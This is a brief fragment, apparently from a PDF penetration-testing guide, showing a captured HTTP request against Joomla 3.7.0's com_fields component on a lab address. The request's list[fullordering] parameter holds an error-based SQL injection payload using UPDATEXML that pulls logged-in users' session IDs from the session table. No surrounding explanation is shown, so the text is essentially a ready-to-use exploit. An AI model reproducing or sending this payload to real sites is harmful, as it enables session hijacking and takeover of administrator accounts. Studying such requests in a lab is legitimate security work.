 Request
Raw Params Headers Hex
GET
/Joomla-3.7.0/index.php?option=com_fields&view=fields&layout=modal&list%5bfullordering%5d=(UPD
ATEXML(2170,CONCAT(0x2e,0x414243,(SELECT+MID(session_id,16,42)+FROM+ntnsi_session+wh
ere+userid!%3d0+LIMIT+1),0x414243),4879)) HTTP/1.1
Host: 192.168.2.8
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Connection: close